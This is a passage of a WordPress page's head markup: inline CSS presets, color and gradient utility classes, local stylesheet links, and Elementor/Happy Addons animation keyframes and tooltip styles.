            --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
            --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
            --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
            --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
            --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
            --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
            --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
            --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
            --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
            --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
            --wp--preset--font-size--small: 13px;
            --wp--preset--font-size--medium: 20px;
            --wp--preset--font-size--large: 36px;
            --wp--preset--font-size--x-large: 42px;
            --wp--preset--spacing--20: 0.44rem;
            --wp--preset--spacing--30: 0.67rem;
            --wp--preset--spacing--40: 1rem;
            --wp--preset--spacing--50: 1.5rem;
            --wp--preset--spacing--60: 2.25rem;
            --wp--preset--spacing--70: 3.38rem;
            --wp--preset--spacing--80: 5.06rem;
            --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
            --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
            --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
            --wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
            --wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0)
        }

        :where(.is-layout-flex) {
            gap: .5em
        }

        :where(.is-layout-grid) {
            gap: .5em
        }

        body .is-layout-flex {
            display: flex
        }

        .is-layout-flex {
            flex-wrap: wrap;
            align-items: center
        }

        .is-layout-flex>:is(*, div) {
            margin: 0
        }

        body .is-layout-grid {
            display: grid
        }

        .is-layout-grid>:is(*, div) {
            margin: 0
        }

        :where(.wp-block-columns.is-layout-flex) {
            gap: 2em
        }

        :where(.wp-block-columns.is-layout-grid) {
            gap: 2em
        }

        :where(.wp-block-post-template.is-layout-flex) {
            gap: 1.25em
        }

        :where(.wp-block-post-template.is-layout-grid) {
            gap: 1.25em
        }

        .has-black-color {
            color: var(--wp--preset--color--black) !important
        }

        .has-cyan-bluish-gray-color {
            color: var(--wp--preset--color--cyan-bluish-gray) !important
        }

        .has-white-color {
            color: var(--wp--preset--color--white) !important
        }

        .has-pale-pink-color {
            color: var(--wp--preset--color--pale-pink) !important
        }

        .has-vivid-red-color {
            color: var(--wp--preset--color--vivid-red) !important
        }

        .has-luminous-vivid-orange-color {
            color: var(--wp--preset--color--luminous-vivid-orange) !important
        }

        .has-luminous-vivid-amber-color {
            color: var(--wp--preset--color--luminous-vivid-amber) !important
        }

        .has-light-green-cyan-color {
            color: var(--wp--preset--color--light-green-cyan) !important
        }

        .has-vivid-green-cyan-color {
            color: var(--wp--preset--color--vivid-green-cyan) !important
        }

        .has-pale-cyan-blue-color {
            color: var(--wp--preset--color--pale-cyan-blue) !important
        }

        .has-vivid-cyan-blue-color {
            color: var(--wp--preset--color--vivid-cyan-blue) !important
        }

        .has-vivid-purple-color {
            color: var(--wp--preset--color--vivid-purple) !important
        }

        .has-black-background-color {
            background-color: var(--wp--preset--color--black) !important
        }

        .has-cyan-bluish-gray-background-color {
            background-color: var(--wp--preset--color--cyan-bluish-gray) !important
        }

        .has-white-background-color {
            background-color: var(--wp--preset--color--white) !important
        }

        .has-pale-pink-background-color {
            background-color: var(--wp--preset--color--pale-pink) !important
        }

        .has-vivid-red-background-color {
            background-color: var(--wp--preset--color--vivid-red) !important
        }

        .has-luminous-vivid-orange-background-color {
            background-color: var(--wp--preset--color--luminous-vivid-orange) !important
        }

        .has-luminous-vivid-amber-background-color {
            background-color: var(--wp--preset--color--luminous-vivid-amber) !important
        }

        .has-light-green-cyan-background-color {
            background-color: var(--wp--preset--color--light-green-cyan) !important
        }

        .has-vivid-green-cyan-background-color {
            background-color: var(--wp--preset--color--vivid-green-cyan) !important
        }

        .has-pale-cyan-blue-background-color {
            background-color: var(--wp--preset--color--pale-cyan-blue) !important
        }

        .has-vivid-cyan-blue-background-color {
            background-color: var(--wp--preset--color--vivid-cyan-blue) !important
        }

        .has-vivid-purple-background-color {
            background-color: var(--wp--preset--color--vivid-purple) !important
        }

        .has-black-border-color {
            border-color: var(--wp--preset--color--black) !important
        }

        .has-cyan-bluish-gray-border-color {
            border-color: var(--wp--preset--color--cyan-bluish-gray) !important
        }

        .has-white-border-color {
            border-color: var(--wp--preset--color--white) !important
        }

        .has-pale-pink-border-color {
            border-color: var(--wp--preset--color--pale-pink) !important
        }

        .has-vivid-red-border-color {
            border-color: var(--wp--preset--color--vivid-red) !important
        }

        .has-luminous-vivid-orange-border-color {
            border-color: var(--wp--preset--color--luminous-vivid-orange) !important
        }

        .has-luminous-vivid-amber-border-color {
            border-color: var(--wp--preset--color--luminous-vivid-amber) !important
        }

        .has-light-green-cyan-border-color {
            border-color: var(--wp--preset--color--light-green-cyan) !important
        }

        .has-vivid-green-cyan-border-color {
            border-color: var(--wp--preset--color--vivid-green-cyan) !important
        }

        .has-pale-cyan-blue-border-color {
            border-color: var(--wp--preset--color--pale-cyan-blue) !important
        }

        .has-vivid-cyan-blue-border-color {
            border-color: var(--wp--preset--color--vivid-cyan-blue) !important
        }

        .has-vivid-purple-border-color {
            border-color: var(--wp--preset--color--vivid-purple) !important
        }

        .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
            background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important
        }

        .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
            background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important
        }

        .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
            background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important
        }

        .has-luminous-vivid-orange-to-vivid-red-gradient-background {
            background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important
        }

        .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
            background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important
        }

        .has-cool-to-warm-spectrum-gradient-background {
            background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important
        }

        .has-blush-light-purple-gradient-background {
            background: var(--wp--preset--gradient--blush-light-purple) !important
        }

        .has-blush-bordeaux-gradient-background {
            background: var(--wp--preset--gradient--blush-bordeaux) !important
        }

        .has-luminous-dusk-gradient-background {
            background: var(--wp--preset--gradient--luminous-dusk) !important
        }

        .has-pale-ocean-gradient-background {
            background: var(--wp--preset--gradient--pale-ocean) !important
        }

        .has-electric-grass-gradient-background {
            background: var(--wp--preset--gradient--electric-grass) !important
        }

        .has-midnight-gradient-background {
            background: var(--wp--preset--gradient--midnight) !important
        }

        .has-small-font-size {
            font-size: var(--wp--preset--font-size--small) !important
        }

        .has-medium-font-size {
            font-size: var(--wp--preset--font-size--medium) !important
        }

        .has-large-font-size {
            font-size: var(--wp--preset--font-size--large) !important
        }

        .has-x-large-font-size {
            font-size: var(--wp--preset--font-size--x-large) !important
        }

        :where(.wp-block-post-template.is-layout-flex) {
            gap: 1.25em
        }

        :where(.wp-block-post-template.is-layout-grid) {
            gap: 1.25em
        }

        :where(.wp-block-term-template.is-layout-flex) {
            gap: 1.25em
        }

        :where(.wp-block-term-template.is-layout-grid) {
            gap: 1.25em
        }

        :where(.wp-block-columns.is-layout-flex) {
            gap: 2em
        }

        :where(.wp-block-columns.is-layout-grid) {
            gap: 2em
        }

        :root :where(.wp-block-pullquote) {
            font-size: 1.5em;
            line-height: 1.6
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='uaf_client_css-css'
        href='./wp-content/litespeed/css/60925fb375d45668ecc9d76ce1edea87.css?ver=dea87' media='all'>
    <link data-optimized="1" rel='stylesheet' id='wpb-lib-frontend-css'
        href='./wp-content/litespeed/css/839c00762b002824df8bcd35f52e02fb.css?ver=e02fb' media='all'>
    <link data-optimized="1" rel='stylesheet' id='wds-elementor-css'
        href='./wp-content/litespeed/css/efd2197888eb5b453681f07c14f1b534.css?ver=1b534' media='all'>
    <link data-optimized="1" rel='stylesheet' id='saic_style-css'
        href='./wp-content/litespeed/css/05c3e717cc9a4afd26d97fbd28bad7ce.css?ver=ad7ce' media='screen'>
    <link data-optimized="1" rel='stylesheet' id='dce-style-css'
        href='./wp-content/litespeed/css/b4a90b0f1b1f0782c7d5165100d49052.css?ver=49052' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-dynamic-visibility-css'
        href='./wp-content/litespeed/css/11ba01d06ca07a2040eb70d4ba362796.css?ver=62796' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-tooltip-css'
        href='./wp-content/litespeed/css/940176e1421baf766bef9728d4230ec5.css?ver=30ec5' media='all'>
    <link data-optimized="1" rel='stylesheet' id='wds-reset-css'
        href='./wp-content/litespeed/css/b4cd3e62dfb2e1dafbeb154d60e19211.css?ver=19211' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-option-field-select-css'
        href='./wp-content/litespeed/css/d6bc5a2469ac462326ae279be1ace357.css?ver=ce357' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-option-field-checkbox-css'
        href='./wp-content/litespeed/css/e2c7ce6b096da81441067be602fb8a8f.css?ver=b8a8f' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-option-field-radio-css'
        href='./wp-content/litespeed/css/716771a36fc28ca9fa6dab0c5774887a.css?ver=4887a' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-advanced-choices-css'
        href='./wp-content/litespeed/css/a31be2d2657ad7dca66888fce656af84.css?ver=6af84' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-wysiwyg-css'
        href='./wp-content/litespeed/css/ecaf575200f3a8f0194335c5e204ca58.css?ver=4ca58' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-switcher-css'
        href='./wp-content/litespeed/css/2065c63a4d6a76ed4e4859373d261a53.css?ver=61a53' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInLeft-css'
        href='./wp-content/litespeed/css/c7c7a0cab5e583e6fa64299dab7ec449.css?ver=ec449' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-frontend-css'
        href='./wp-content/litespeed/css/5b22fd8bbc2b3bed3482c00c148a5570.css?ver=a5570' media='all'>
    <style id='elementor-frontend-inline-css'>
        @-webkit-keyframes ha_fadeIn {
            0% {
                opacity: 0
            }

            to {
                opacity: 1
            }
        }

        @keyframes ha_fadeIn {
            0% {
                opacity: 0
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_zoomIn {
            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            50% {
                opacity: 1
            }
        }

        @keyframes ha_zoomIn {
            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            50% {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_rollIn {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
                transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
            }

            to {
                opacity: 1
            }
        }

        @keyframes ha_rollIn {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
                transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_bounce {

            0%,
            20%,
            53%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            40%,
            43% {
                -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
                transform: translate3d(0, -30px, 0) scaleY(1.1);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            70% {
                -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
                transform: translate3d(0, -15px, 0) scaleY(1.05);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            80% {
                -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                -webkit-transform: translate3d(0, 0, 0) scaleY(.95);
                transform: translate3d(0, 0, 0) scaleY(.95)
            }

            90% {
                -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
                transform: translate3d(0, -4px, 0) scaleY(1.02)
            }
        }

        @keyframes ha_bounce {

            0%,
            20%,
            53%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            40%,
            43% {
                -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
                transform: translate3d(0, -30px, 0) scaleY(1.1);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            70% {
                -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
                transform: translate3d(0, -15px, 0) scaleY(1.05);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            80% {
                -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                -webkit-transform: translate3d(0, 0, 0) scaleY(.95);
                transform: translate3d(0, 0, 0) scaleY(.95)
            }

            90% {
                -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
                transform: translate3d(0, -4px, 0) scaleY(1.02)
            }
        }

        @-webkit-keyframes ha_bounceIn {

            0%,
            20%,
            40%,
            60%,
            80%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            20% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1);
                transform: scale3d(1.1, 1.1, 1.1)
            }

            40% {
                -webkit-transform: scale3d(.9, .9, .9);
                transform: scale3d(.9, .9, .9)
            }

            60% {
                opacity: 1;
                -webkit-transform: scale3d(1.03, 1.03, 1.03);
                transform: scale3d(1.03, 1.03, 1.03)
            }

            80% {
                -webkit-transform: scale3d(.97, .97, .97);
                transform: scale3d(.97, .97, .97)
            }

            to {
                opacity: 1
            }
        }

        @keyframes ha_bounceIn {

            0%,
            20%,
            40%,
            60%,
            80%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            20% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1);
                transform: scale3d(1.1, 1.1, 1.1)
            }

            40% {
                -webkit-transform: scale3d(.9, .9, .9);
                transform: scale3d(.9, .9, .9)
            }

            60% {
                opacity: 1;
                -webkit-transform: scale3d(1.03, 1.03, 1.03);
                transform: scale3d(1.03, 1.03, 1.03)
            }

            80% {
                -webkit-transform: scale3d(.97, .97, .97);
                transform: scale3d(.97, .97, .97)
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_flipInX {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
            }
        }

        @keyframes ha_flipInX {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
            }
        }

        @-webkit-keyframes ha_flipInY {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
            }
        }

        @keyframes ha_flipInY {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
            }
        }

        @-webkit-keyframes ha_swing {
            20% {
                -webkit-transform: rotate3d(0, 0, 1, 15deg);
                transform: rotate3d(0, 0, 1, 15deg)
            }

            40% {
                -webkit-transform: rotate3d(0, 0, 1, -10deg);
                transform: rotate3d(0, 0, 1, -10deg)
            }

            60% {
                -webkit-transform: rotate3d(0, 0, 1, 5deg);
                transform: rotate3d(0, 0, 1, 5deg)
            }

            80% {
                -webkit-transform: rotate3d(0, 0, 1, -5deg);
                transform: rotate3d(0, 0, 1, -5deg)
            }
        }

        @keyframes ha_swing {
            20% {
                -webkit-transform: rotate3d(0, 0, 1, 15deg);
                transform: rotate3d(0, 0, 1, 15deg)
            }

            40% {
                -webkit-transform: rotate3d(0, 0, 1, -10deg);
                transform: rotate3d(0, 0, 1, -10deg)
            }

            60% {
                -webkit-transform: rotate3d(0, 0, 1, 5deg);
                transform: rotate3d(0, 0, 1, 5deg)
            }

            80% {
                -webkit-transform: rotate3d(0, 0, 1, -5deg);
                transform: rotate3d(0, 0, 1, -5deg)
            }
        }

        @-webkit-keyframes ha_slideInDown {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, -100%, 0);
                transform: translate3d(0, -100%, 0)
            }
        }

        @keyframes ha_slideInDown {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, -100%, 0);
                transform: translate3d(0, -100%, 0)
            }
        }

        @-webkit-keyframes ha_slideInUp {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
        }

        @keyframes ha_slideInUp {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
        }

        @-webkit-keyframes ha_slideInLeft {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(-100%, 0, 0);
                transform: translate3d(-100%, 0, 0)
            }
        }

        @keyframes ha_slideInLeft {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(-100%, 0, 0);
                transform: translate3d(-100%, 0, 0)
            }
        }

        @-webkit-keyframes ha_slideInRight {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        @keyframes ha_slideInRight {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        .ha_fadeIn {
            -webkit-animation-name: ha_fadeIn;
            animation-name: ha_fadeIn
        }

        .ha_zoomIn {
            -webkit-animation-name: ha_zoomIn;
            animation-name: ha_zoomIn
        }

        .ha_rollIn {
            -webkit-animation-name: ha_rollIn;
            animation-name: ha_rollIn
        }

        .ha_bounce {
            -webkit-transform-origin: center bottom;
            -ms-transform-origin: center bottom;
            transform-origin: center bottom;
            -webkit-animation-name: ha_bounce;
            animation-name: ha_bounce
        }

        .ha_bounceIn {
            -webkit-animation-name: ha_bounceIn;
            animation-name: ha_bounceIn;
            -webkit-animation-duration: .75s;
            -webkit-animation-duration: calc(var(--animate-duration)*.75);
            animation-duration: .75s;
            animation-duration: calc(var(--animate-duration)*.75)
        }

        .ha_flipInX,
        .ha_flipInY {
            -webkit-animation-name: ha_flipInX;
            animation-name: ha_flipInX;
            -webkit-backface-visibility: visible !important;
            backface-visibility: visible !important
        }

        .ha_flipInY {
            -webkit-animation-name: ha_flipInY;
            animation-name: ha_flipInY
        }

        .ha_swing {
            -webkit-transform-origin: top center;
            -ms-transform-origin: top center;
            transform-origin: top center;
            -webkit-animation-name: ha_swing;
            animation-name: ha_swing
        }

        .ha_slideInDown {
            -webkit-animation-name: ha_slideInDown;
            animation-name: ha_slideInDown
        }

        .ha_slideInUp {
            -webkit-animation-name: ha_slideInUp;
            animation-name: ha_slideInUp
        }

        .ha_slideInLeft {
            -webkit-animation-name: ha_slideInLeft;
            animation-name: ha_slideInLeft
        }

        .ha_slideInRight {
            -webkit-animation-name: ha_slideInRight;
            animation-name: ha_slideInRight
        }

        .ha-css-transform-yes {
            -webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
            transition-duration: var(--ha-tfx-transition-duration, .2s);
            -webkit-transition-property: -webkit-transform;
            transition-property: transform;
            transition-property: transform, -webkit-transform;
            -webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
            transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
        }

        .ha-css-transform-yes:hover {
            -webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
            transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
        }

        .happy-addon>.elementor-widget-container {
            word-wrap: break-word;
            overflow-wrap: break-word
        }

        .happy-addon>.elementor-widget-container,
        .happy-addon>.elementor-widget-container * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }

        .happy-addon:not(:has(.elementor-widget-container)),
        .happy-addon:not(:has(.elementor-widget-container)) * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            word-wrap: break-word;
            overflow-wrap: break-word
        }

        .happy-addon p:empty {
            display: none
        }

        .happy-addon .elementor-inline-editing {
            min-height: auto !important
        }

        .happy-addon-pro img {
            max-width: 100%;
            height: auto;
            -o-object-fit: cover;
            object-fit: cover
        }

        .ha-screen-reader-text {
            position: absolute;
            overflow: hidden;
            clip: rect(1px, 1px, 1px, 1px);
            margin: -1px;
            padding: 0;
            width: 1px;
            height: 1px;
            border: 0;
            word-wrap: normal !important;
            -webkit-clip-path: inset(50%);
            clip-path: inset(50%)
        }

        .ha-has-bg-overlay>.elementor-widget-container {
            position: relative;
            z-index: 1
        }

        .ha-has-bg-overlay>.elementor-widget-container:before {
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
            width: 100%;
            height: 100%;
            content: ""
        }

        .ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
            position: relative;
            z-index: 1
        }

        .ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
            width: 100%;
            height: 100%;
            content: ""
        }

        .ha-popup--is-enabled .ha-js-popup,
        .ha-popup--is-enabled .ha-js-popup img {
            cursor: -webkit-zoom-in !important;
            cursor: zoom-in !important
        }

        .mfp-wrap .mfp-arrow,
        .mfp-wrap .mfp-close {
            background-color: #fff0
        }

        .mfp-wrap .mfp-arrow:focus,
        .mfp-wrap .mfp-close:focus {
            outline-width: thin
        }

        .ha-advanced-tooltip-enable {
            position: relative;
            cursor: pointer;
            --ha-tooltip-arrow-color: black;
            --ha-tooltip-arrow-distance: 0
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
            position: absolute;
            z-index: 999;
            display: none;
            padding: 5px 0;
            width: 120px;
            height: auto;
            border-radius: 6px;
            background-color: #000;
            color: #fff;
            text-align: center;
            opacity: 0
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
            position: absolute;
            border-width: 5px;
            border-style: solid;
            content: ""
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
            visibility: hidden
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
            display: inline-block;
            opacity: 1
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
            top: unset;
            right: 0;
            bottom: calc(101% + var(--ha-tooltip-arrow-distance));
            left: 0;
            margin: 0 auto
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
            top: 100%;
            right: unset;
            bottom: unset;
            left: 50%;
            border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

